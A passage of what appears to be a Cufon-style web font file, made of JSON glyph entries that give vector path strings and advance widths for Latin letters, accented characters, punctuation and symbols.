r-87,191r-5,0","w":199},{"d":"129,5v-35,-2,-59,-16,-77,-38r0,103r-24,0r0,-261r24,0r0,35v17,-23,40,-39,76,-40v54,-1,99,47,99,100v0,53,-45,102,-98,101xm202,-95v0,-45,-31,-76,-76,-77v-41,-1,-76,35,-76,77v0,46,33,77,77,77v43,0,75,-34,75,-77","w":245},{"d":"11,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124xm50,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm122,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":213},{"d":"32,0r0,-259r5,0r172,198r0,-198r26,0r0,259r-6,0r-171,-195r0,195r-26,0xm160,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":266},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"20,-131v0,-99,109,-165,204,-120v19,10,36,23,48,40r-20,16v-20,-26,-51,-45,-93,-45v-65,0,-109,45,-112,112v-4,105,145,149,205,68r20,15v-24,30,-61,52,-113,52v-80,2,-139,-58,-139,-138xm161,41v-2,-9,-13,-8,-23,-5r5,-36r15,0r-3,21v14,-4,26,6,27,18v-1,28,-43,34,-70,23r4,-13v15,5,44,9,45,-8","w":292},{"d":"19,-138v0,-57,57,-55,114,-53r0,191r-25,0r0,-86r-17,0r-55,86r-27,0r58,-88v-26,-3,-48,-22,-48,-50xm43,-137v1,32,27,31,65,30r0,-63v-37,0,-67,-3,-65,33","w":160},{"d":"-2,-112r274,0r0,23r-274,0r0,-23","w":270},{"d":"61,-31v-85,-79,-26,-234,95,-234v30,0,57,9,82,26r26,-31r18,16r-26,31v22,22,34,53,36,94v4,104,-123,175,-212,113r-29,34r-19,-15xm221,-219v-72,-52,-174,0,-174,91v0,30,10,56,31,77xm97,-36v74,45,172,-7,169,-93v0,-29,-10,-54,-28,-74","w":312},{"d":"129,5v-35,-2,-59,-16,-77,-38r0,103r-24,0r0,-261r24,0r0,35v17,-23,40,-39,76,-40v54,-1,99,47,99,100v0,53,-45,102,-98,101xm202,-95v0,-45,-31,-76,-76,-77v-41,-1,-76,35,-76,77v0,46,33,77,77,77v43,0,75,-34,75,-77","w":245},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm139,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":218},{"d":"-7,-329r214,0r0,13r-214,0r0,-13","w":199},{"d":"83,-281r-5,60r-20,0r-5,-60r30,0","w":136},{"d":"111,-259r20,0r90,195r-23,0r-78,-168r-76,168r-23,0","w":241},{"d":"127,-169r-14,-7v7,-17,11,-21,13,-41r-16,0r0,-48r32,0v0,41,1,70,-15,96xm49,-169r-14,-7v7,-17,11,-21,12,-41r-15,0r0,-48r32,0v0,41,1,70,-15,96","w":174},{"d":"113,109r0,-437r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0"},{"d":"18,-93v0,-66,44,-96,116,-95r105,1r0,27r-60,0v52,52,20,165,-67,165v-58,0,-94,-38,-94,-98xm168,-94v0,-40,-16,-75,-56,-74v-39,0,-58,26,-58,78v0,39,18,71,57,71v41,-1,57,-31,57,-75","w":245},{"d":"57,-281r39,54r-25,0r-51,-54r37,0","w":136},{"d":"12,-259r28,0r86,200r87,-200r28,0r-113,259r-5,0","w":252},{"d":"27,-265r25,0r0,151r88,-77r37,0r-105,91r111,100r-35,0r-96,-86r0,86r-25,0r0,-265","w":180},{"d":"26,-259r164,0r-138,266r-22,-11r120,-230r-124,0r0,-25","w":199},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196","w":218},{"d":"24,-265r24,0r0,265r-24,0r0,-265xm63,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":72},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm129,-226r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":233},{"d":"17,-259r26,0r53,187r74,-187r5,0r74,187r53,-187r27,0r-74,259r-5,0r-77,-196r-78,196r-5,0","w":345},{"d":"43,0r-25,0r0,-191r25,0r0,28v15,-23,40,-43,72,-27r-13,21v-75,-15,-56,95,-59,169xm74,-281r38,0r-52,54r-24,0","w":108},{"d":"48,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm13,-265r-5,60r-20,0r-5,-60r30,0","w":208},{"d":"79,-281r38,0r-52,54r-24,0","w":135},{"d":"113,-94r-116,0r0,-31r263,0r0,31r-116,0r0,203r-31,0r0,-203"},{"d":"31,-259r27,0r0,97r103,-97r35,0r-124,116r134,143r-35,0r-113,-121r0,121r-27,0r0,-259xm131,39v-3,27,-38,33,-66,24r4,-13v21,12,61,-9,29,-16v-3,0,-8,0,-13,2r2,-14v18,-5,46,-2,44,17","w":212},{"d":"113,-60r0,-268r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-147,0"},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259","w":193},{"d":"86,-265r26,0r-4,80r63,-3r0,26r-63,-5r5,222r-27,0r5,-222r-63,5r0,-26r63,3","w":199},{"d":"21,-129v-1,-102,103,-162,203,-124v19,8,39,21,57,38r-20,19v-24,-24,-58,-43,-98,-43v-64,0,-111,45,-115,109v-8,122,200,156,219,31r-82,0r0,-25r111,0v1,80,-52,129,-130,131v-80,2,-144,-58,-145,-136xm140,-298v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":313},{"d":"52,-157v46,-69,142,-44,142,59r0,127v1,45,-27,54,-60,40r0,-22v20,11,40,3,36,-25v-8,-74,28,-195,-51,-195v-78,0,-67,90,-67,173r-25,0r0,-191r25,0r0,34","w":219},{"d":"18,-259r30,0r62,101r62,-101r30,0r-77,126r82,133r-30,0r-67,-108r-68,108r-30,0r83,-133","w":219},{"d":"96,-191v49,-16,53,-20,99,-50r5,2v4,42,13,78,28,108r-4,3v-17,-22,-30,-46,-39,-73r-52,111v24,9,51,42,51,76v0,44,-38,74,-81,74v-46,0,-85,-37,-85,-81v0,-52,53,-94,107,-72r51,-112v-25,11,-52,16,-80,18r0,-4xm162,-21v0,-38,-33,-70,-69,-70v-36,-1,-68,32,-68,67v-1,38,32,70,69,70v37,0,68,-31,68,-67","w":240},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,437r-31,0xm146,109r0,-437r31,0r0,437r-31,0"},{"d":"98,-265v82,-2,89,94,49,155r-78,117r-21,-14r70,-106v-53,20,-101,-21,-100,-72v0,-49,34,-79,80,-80xm43,-185v0,28,26,54,54,54v29,0,55,-25,55,-54v0,-29,-26,-55,-55,-55v-29,0,-54,26,-54,55","w":199},{"d":"86,72v12,-2,9,-10,9,-31r0,-346r26,0r0,318v1,41,-18,75,-52,78v-25,2,-33,-33,-9,-36v13,-1,17,15,26,17","w":216},{"d":"2,-191r25,0r58,139r62,-139r4,0r61,139r60,-139r26,0r-83,191r-5,0r-61,-137r-61,137r-5,0","w":299},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm106,-281r39,54r-25,0r-51,-54r37,0","w":233},{"d":"105,0r-74,0r0,-259r26,0r0,235r119,0r0,-235r26,0r0,259r-73,0r0,39r-24,0r0,-39","w":233},{"d":"107,-240v-31,0,-52,19,-52,52r-25,0v-1,-47,31,-77,77,-77v62,0,97,63,52,102v-19,16,-88,25,-87,56v0,16,18,26,36,26v26,0,35,-13,38,-37r26,0v-2,38,-25,62,-64,62v-34,0,-62,-20,-62,-51v0,-65,106,-45,109,-97v1,-22,-23,-36,-48,-36xm85,-17v0,-12,10,-22,22,-22v11,0,21,10,21,22v0,12,-9,22,-21,22v-12,0,-23,-9,-22,-22","w":212},{"d":"90,-137r49,0r0,25r-49,0r0,112r-26,0r0,-112r-50,0r0,-25r50,0r0,-96r-58,0r0,-26r142,0r0,26r-58,0r0,96","w":153},{"d":"103,-246v-38,4,-50,21,-50,73r0,173r-25,0r0,-175v-2,-65,20,-91,74,-95v40,-3,71,26,70,64v-1,36,-24,54,-58,59v43,5,64,33,67,75v3,57,-59,96,-110,68r0,-23v39,23,85,0,85,-45v0,-40,-28,-61,-69,-61r0,-28v33,3,60,-16,60,-44v0,-23,-20,-43,-44,-41","w":199},{"d":"28,-129v0,-12,10,-22,22,-22v12,0,22,10,22,22v0,27,-44,28,-44,0","w":99},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110","w":312},{"d":"163,0r-151,0r72,-129r-71,-130r147,0r0,25r-105,0r58,105r-59,104r109,0r0,25","w":180},{"d":"69,-191r-39,96r39,95r-26,0r-39,-95r39,-96r26,0xm149,-191r-39,96r39,95r-26,0r-39,-95r39,-96r26,0","w":152},{"d":"31,-259r26,0r0,234r100,0r0,25r-126,0r0,-259xm96,-333r38,0r-52,54r-24,0","w":166},{"d":"259,-128v0,101,-102,183,-166,101r18,-16v12,16,28,25,47,25v49,0,74,-58,74,-112v0,-59,-39,-112,-94,-111v-35,0,-64,22,-81,44r0,197r-26,0r0,-259r26,0r0,32v23,-25,52,-38,85,-38v71,-1,117,64,117,137","w":279},{"d":"55,-82v-1,51,57,69,111,58r0,26v-80,14,-148,-18,-148,-94v0,-74,64,-111,145,-95r0,25v-56,-5,-104,4,-107,55r106,0r0,25r-107,0","w":184},{"d":"183,5v-53,0,-95,-41,-99,-92r-32,0r0,87r-24,0r0,-191r24,0r0,80r32,0v7,-47,47,-85,99,-85v55,0,100,47,100,101v0,53,-46,100,-100,100xm183,-18v41,0,75,-36,75,-77v0,-41,-36,-77,-75,-77v-39,0,-76,37,-75,77v0,41,33,77,75,77","w":300},{"d":"171,-233r-151,0r0,-26r151,0r0,26xm171,-127r-151,0r0,-25r151,0r0,25xm171,0r-151,0r0,-25r151,0r0,25","w":191},{"d":"29,-41v36,34,87,33,87,-44r0,-174r26,0r0,175v15,96,-75,110,-127,63","w":173},{"d":"28,-259r26,0r0,259r-26,0r0,-259xm110,-41v47,40,88,27,88,-44r0,-174r25,0r0,175v14,93,-72,114,-126,63","w":254},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm113,-333r38,0r-52,54r-24,0xm169,-333r38,0r-52,54r-24,0","w":235},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm149,-333r38,0r-52,54r-24,0xm205,-333r38,0r-52,54r-24,0","w":312},{"d":"57,-73r50,0r0,24r-50,0r0,49r-26,0r0,-49r-31,0r0,-24r31,0r0,-186r130,0r0,26r-104,0r0,81r104,0r0,25r-104,0r0,54","w":174},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259","w":193},{"d":"28,-259r26,0r0,259r-26,0r0,-259","w":81},{"d":"39,-262r33,0r0,133r-19,0r0,-116r-26,0","w":119},{"d":"102,-240v-37,0,-58,25,-60,62r-25,0v0,-50,38,-86,86,-87v60,-2,101,64,69,118v-21,36,-74,87,-105,122r119,0r0,25r-175,0r99,-107v29,-34,45,-39,48,-80v2,-29,-26,-54,-56,-53","w":199},{"d":"18,-94v0,-102,146,-136,195,-58r-19,13v-40,-61,-151,-34,-151,43v0,78,109,104,151,45r19,13v-17,25,-47,43,-89,43v-57,0,-106,-43,-106,-99xm137,-226r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":232},{"d":"31,-259v81,-1,161,-7,162,68r13,0r0,-71r25,0r0,71v62,5,108,-22,143,21r-16,16v-13,-13,-25,-19,-38,-19v-14,0,-30,11,-29,26v6,46,83,40,83,96v0,59,-85,73,-114,29r15,-18v21,32,72,28,76,-10v-6,-47,-87,-39,-83,-96v0,-9,2,-16,6,-24r-43,0r0,170r-25,0r0,-170r-16,0v-14,51,-63,50,-133,50r0,120r-26,0r0,-259xm166,-190v0,-49,-56,-44,-109,-43r0,87v68,2,109,6,109,-44","w":390},{"d":"266,-126v0,81,-46,126,-136,126r-93,0r0,-117r-31,0r0,-24r31,0r0,-118r65,0v110,-3,164,38,164,133xm240,-126v0,-93,-69,-114,-178,-107r0,92r68,0r0,24r-68,0r0,93v106,5,178,-8,178,-102","w":284},{"d":"91,-216v23,38,50,74,81,110v-16,15,-70,86,-81,110v-12,-22,-38,-59,-80,-110v38,-45,64,-81,80,-110","w":182},{"d":"18,-94v0,-102,146,-136,195,-58r-19,13v-40,-61,-151,-34,-151,43v0,78,109,104,151,45r19,13v-17,25,-47,43,-89,43v-57,0,-106,-43,-106,-99xm131,41v-2,-9,-13,-8,-23,-5r5,-36r15,0r-3,21v14,-4,26,6,27,18v-1,28,-43,34,-70,23r4,-13v15,5,44,9,45,-8","w":232},{"d":"6,-191r29,0r51,71r50,-71r30,0r-65,91r73,100r-30,0r-58,-80r-58,80r-29,0r72,-100","w":172},{"d":"363,-73v-1,68,-58,76,-133,73r-96,-204r-97,204r-28,0r122,-259r6,0r54,111v84,0,174,-8,172,75xm336,-73v2,-63,-73,-47,-136,-49r46,97v53,1,89,-1,90,-48","w":383},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm73,-312r121,0r0,21r-121,0r0,-21","w":266},{"d":"32,0r0,-259r5,0r172,198r0,-198r26,0r0,259r-6,0r-171,-195r0,195r-26,0xm151,-333r38,0r-52,54r-24,0","w":266},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm265,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":266},{"d":"21,-96v0,-96,129,-134,175,-60r0,-35r23,0r0,34v28,-47,109,-51,148,-10v18,20,28,44,28,74r-172,0v3,43,30,75,75,75v37,0,56,-17,70,-45r21,11v-20,62,-136,78,-170,18r0,34r-23,0r0,-35v-19,25,-40,39,-76,40v-53,1,-99,-47,-99,-101xm368,-114v-5,-60,-95,-77,-129,-31v-7,8,-12,19,-15,31r144,0xm197,-95v-1,-46,-30,-77,-76,-77v-43,0,-74,32,-75,76v-1,42,35,78,76,78v42,0,75,-35,75,-77xm220,-281r38,0r-52,54r-24,0","w":416},{"d":"7,-187r158,0r0,28r-62,0r0,159r-34,0r0,-159r-62,0r0,-28","w":172},{"d":"27,-191r25,0r0,77r88,-77r37,0r-105,91r111,100r-35,0r-96,-86r0,86r-25,0r0,-191","w":180},{"d":"11,-259r30,0r66,107r65,-107r30,0r-82,135r0,124r-25,0r0,-124xm95,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":213},{"d":"161,-233r-104,0r0,233r-26,0r0,-259r130,0r0,26","w":166},{"d":"217,-106r0,19r-44,0r-13,87r-19,0r12,-87r-58,0r-13,87r-20,0r14,-87r-44,0r0,-19r47,0r9,-59r-45,0r0,-19r47,0r13,-82r18,0r-11,82r58,0r12,-82r20,0r-13,82r40,0r0,19r-42,0r-9,59r41,0xm165,-165r-58,0r-9,59r58,0","w":259},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266","w":235},{"d":"144,-102v44,64,-39,141,-104,96v-13,-8,-24,-22,-35,-42r22,-13v15,28,33,42,53,42v27,0,48,-17,48,-44v0,-62,-107,-74,-107,-141v0,-49,54,-76,97,-52v11,6,22,17,34,33r-21,16v-16,-20,-22,-29,-48,-31v-36,-3,-46,46,-19,66v13,9,74,54,80,70xm97,-333r38,0r-52,54r-24,0","w":179},{"d":"40,-191v-12,-68,49,-99,95,-66v11,8,15,21,16,35r-25,0v-3,-16,-13,-24,-29,-24v-30,0,-33,21,-32,55r39,0r0,21r-39,0r0,170r-25,0r0,-170r-25,0r0,-21r25,0xm126,-191r25,0r0,191r-25,0r0,-191","w":175},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0","w":233},{"d":"187,-74v0,44,-37,75,-84,74r-71,0r0,-259v69,-3,134,0,134,64v0,26,-14,44,-33,54v32,11,54,28,54,67xm139,-195v1,-39,-40,-40,-82,-38r0,83v47,2,80,-5,82,-45xm160,-74v0,-47,-45,-52,-103,-50r0,99v55,2,103,-1,103,-49","w":206},{"d":"31,-259r27,0r0,97r103,-97r35,0r-124,116r134,143r-35,0r-113,-121r0,121r-27,0r0,-259","w":212},{"d":"39,-265r167,300r-27,0r-167,-300r27,0","w":217},{"d":"18,-97v0,-94,127,-132,174,-61r0,-33r25,0r0,152v24,131,-159,148,-197,54r27,0v31,61,167,48,145,-51v-46,66,-174,33,-174,-61xm193,-97v0,-45,-29,-75,-73,-75v-45,0,-76,32,-78,76v-2,42,33,73,76,73v44,0,75,-30,75,-74","w":242},{"d":"31,-259r26,0r0,234r100,0r0,25r-126,0r0,-259xm87,-133v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-12,0,-21,-9,-21,-21","w":166},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm-28,-250v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":72},{"d":"52,-47r24,11r-36,66r-18,-7","w":99},{"d":"33,-174v0,-12,9,-22,21,-22v12,0,23,9,22,22v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21xm52,-47r24,11r-36,66r-18,-7","w":99},{"d":"51,-265r59,0r0,25r-34,0r0,286r34,0r0,24r-59,0r0,-335","w":126},{"d":"24,-265r24,0r0,265r-24,0r0,-265xm76,-183r-12,-7v6,-12,10,-23,11,-34r-14,0r0,-41r27,0v0,34,1,59,-12,82","w":74},{"d":"17,-194v0,-43,24,-72,72,-72r91,0r0,13r-15,0r0,294r-21,0r0,-294r-38,0r0,294r-21,0r0,-165v-46,0,-68,-26,-68,-70","w":203},{"d":"119,-173v-76,1,-68,89,-67,173r-25,0r0,-265r25,0r0,108v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173","w":219},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm65,-260v0,-20,18,-37,38,-37v20,0,37,17,37,37v0,20,-17,38,-37,38v-20,0,-39,-17,-38,-38xm122,-260v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-20,19v0,10,10,19,20,19v9,0,19,-10,19,-19","w":218},{"d":"158,-17v0,-27,44,-28,44,0v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22xm38,-17v0,-27,44,-28,44,0v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22xm278,-17v0,-27,44,-28,44,0v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22","w":360},{"d":"18,-94v0,-97,146,-139,195,-58r-20,13v-37,-58,-143,-33,-150,29r85,0r0,22r-85,0v3,70,110,95,150,37r20,13v-16,27,-51,42,-90,43v-58,3,-105,-45,-105,-99","w":231},{"d":"146,109r0,-437r31,0r0,437r-31,0xm110,-328r0,201r-113,0r0,-31r82,0r0,-170r31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},{"d":"49,-22v-65,-57,-19,-174,68,-174v24,0,44,7,62,21r21,-24r16,13r-22,26v55,62,5,165,-76,165v-19,0,-37,-4,-53,-14r-20,24r-16,-13xm163,-156v-57,-46,-145,16,-114,91v4,10,9,18,16,25xm81,-28v70,41,144,-47,96,-113","w":235},{"d":"0,-124r360,0r0,68r-360,0r0,-68","w":360},{"d":"44,-54v-1,44,65,45,86,16r15,18v-35,42,-127,31,-127,-34v0,-24,12,-41,35,-51v-50,-18,-24,-92,29,-92v19,0,38,8,55,22r-14,17v-24,-22,-73,-22,-73,16v0,23,20,34,46,31r0,21v-30,-4,-51,11,-52,36","w":152},{"d":"215,0r-26,0r0,-234r-132,0r0,234r-26,0r0,-259r184,0r0,259","w":245},{"d":"113,-11v-27,25,-80,20,-75,-27r0,-40r-14,18r-17,-14r31,-41v4,-58,-17,-147,41,-147v24,0,41,18,39,41v-3,43,-23,64,-50,104r0,73v0,39,20,22,45,4r0,29xm80,-241v-22,3,-9,54,-12,83v16,-28,23,-34,26,-62v1,-11,-5,-22,-14,-21","w":129},{"d":"43,0r-25,0r0,-191r25,0r0,28v15,-23,40,-43,72,-27r-13,21v-75,-15,-56,95,-59,169xm70,-226r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":108},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm45,-312r121,0r0,21r-121,0r0,-21","w":193},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm71,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":218},{"d":"18,-94v0,-102,146,-136,195,-58r-19,13v-40,-61,-151,-34,-151,43v0,78,109,104,151,45r19,13v-17,25,-47,43,-89,43v-57,0,-106,-43,-106,-99xm105,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":232},{"d":"18,-259r30,0r62,101r62,-101r30,0r-77,126r82,133r-30,0r-67,-108r-68,108r-30,0r83,-133","w":219},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm78,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":233},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},{"d":"258,0r-249,0r122,-259r6,0xm218,-25r-84,-179r-85,179r169,0","w":266},{"d":"97,-141r0,-77r24,0r0,77r77,0r0,24r-77,0r0,76r-24,0r0,-76r-77,0r0,-24r77,0","w":218},{"d":"200,-61r0,26r-182,-83r0,-23r182,-82r0,25r-148,69","w":218},{"d":"66,-265r0,200r-26,0r0,-200r26,0xm150,-265r0,200r-25,0r0,-200r25,0xm31,-17v0,-12,10,-22,22,-22v12,0,22,10,22,22v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22xm116,-17v0,-27,44,-28,44,0v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22","w":191},{"d":"158,-57v1,59,-67,60,-131,57r0,-191r25,0r0,76v60,-4,105,6,106,58xm131,-56v0,-38,-36,-38,-78,-37r0,72v39,2,78,-2,78,-35","w":169},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0xm122,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":266},{"d":"78,-191r-39,96r39,95r-26,0r-39,-95r39,-96r26,0","w":90},{"d":"24,-191r25,0r0,191r-25,0r0,-191","w":72},{"d":"157,-85v0,-59,-64,-73,-116,-45r24,-129r112,0r0,25r-92,0r-13,71v61,-20,112,20,112,79v0,102,-158,126,-169,21r26,0v5,28,23,44,54,45v35,1,62,-31,62,-67","w":199},{"d":"273,-154v28,31,52,51,73,59r0,7v-22,10,-47,30,-73,60r-13,0v11,-24,22,-42,34,-54r-280,0r0,-18r280,0v-13,-16,-25,-34,-34,-54r13,0","w":360},{"d":"24,-265r24,0r0,265r-24,0r0,-265xm62,-133v0,-11,10,-20,21,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-12,0,-21,-9,-21,-21","w":94},{"d":"31,-259r26,0r0,109r132,0r0,-109r26,0r0,259r-26,0r0,-125r-132,0r0,125r-26,0r0,-259xm112,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":245},{"d":"19,-96v-3,-88,125,-140,175,-60r0,-109r24,0r0,265r-24,0r0,-33v-21,25,-47,38,-77,38v-55,1,-96,-48,-98,-101xm196,-95v0,-44,-35,-77,-76,-77v-43,0,-75,36,-76,77v-1,41,36,77,76,77v41,0,76,-33,76,-77xm246,-183r-12,-7v6,-12,10,-23,11,-34r-13,0r0,-41r27,0v1,35,0,58,-13,82","w":246},{"d":"49,-262r25,0r0,71r39,0r0,21r-39,0r0,170r-25,0r0,-170r-34,0r0,-21r34,0r0,-71xm67,75r-11,-5v4,-8,6,-16,6,-22r-15,0r0,-27r28,0v1,22,-2,43,-8,54","w":121},{"d":"33,-174v0,-12,9,-22,21,-22v12,0,23,9,22,22v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21xm33,-17v0,-12,10,-22,21,-22v12,0,22,10,22,22v0,12,-9,23,-22,22v-12,0,-21,-10,-21,-22","w":99},{"d":"32,0r0,-259r5,0r172,198r0,-198r26,0r0,259r-6,0r-171,-195r0,195r-26,0xm325,-172v33,0,61,28,61,61v0,33,-28,61,-61,61v-33,0,-61,-28,-61,-61v0,-33,28,-61,61,-61xm325,-73v21,0,39,-18,39,-38v1,-20,-18,-39,-39,-39v-21,0,-39,19,-39,39v0,20,18,38,39,38xm264,-18r122,0r0,18r-122,0r0,-18","w":395},{"d":"24,-265r24,0r0,265r-24,0r0,-265","w":72},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77","w":235},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm168,-333r38,0r-52,54r-24,0","w":312},{"d":"18,-94v-9,-88,116,-138,165,-68r0,-103r24,0r0,103v48,-70,174,-19,164,68v9,87,-118,138,-164,65r0,99r-24,0r0,-99v-46,72,-174,21,-165,-65xm272,-173v-41,2,-66,33,-66,82v0,41,28,73,65,73v44,1,76,-36,76,-78v0,-42,-35,-78,-75,-77xm117,-173v-41,-1,-74,36,-74,78v0,42,33,80,76,77v42,-3,65,-28,65,-78v0,-45,-27,-76,-67,-77","w":389},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71","w":180},{"d":"20,0r36,-259r5,0r105,213r104,-213r4,0r37,259r-25,0r-26,-185r-91,185r-7,0r-92,-186r-25,186r-25,0","w":330},{"d":"223,-95v0,91,-127,139,-175,59r0,106r-24,0r0,-160v-2,-59,42,-106,99,-106v55,0,100,46,100,101xm198,-95v0,-41,-34,-77,-75,-77v-41,0,-74,36,-74,77v0,41,33,77,74,77v42,0,75,-34,75,-77","w":241},{"d":"77,-172v-1,45,1,64,36,68r0,29v-39,0,-37,40,-36,80v1,55,-12,77,-66,74r0,-27v29,0,37,-5,36,-36v0,-63,1,-87,37,-106v-31,-16,-36,-31,-37,-79v0,-52,6,-60,-36,-62r0,-28v59,-2,67,25,66,87","w":126},{"d":"272,-131v-1,77,-57,138,-139,138v-48,0,-86,-18,-113,-52r20,-15v39,48,114,56,165,18v22,-16,34,-42,39,-76r-122,0r0,-25r121,0v-3,-97,-151,-132,-203,-52r-20,-16v22,-31,63,-54,113,-54v76,-2,140,59,139,134","w":292},{"d":"12,-191r140,0r-108,169r105,0r0,22r-147,0r108,-170r-98,0r0,-21","w":152},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm59,-250v33,-42,79,15,116,-12r12,17v-34,39,-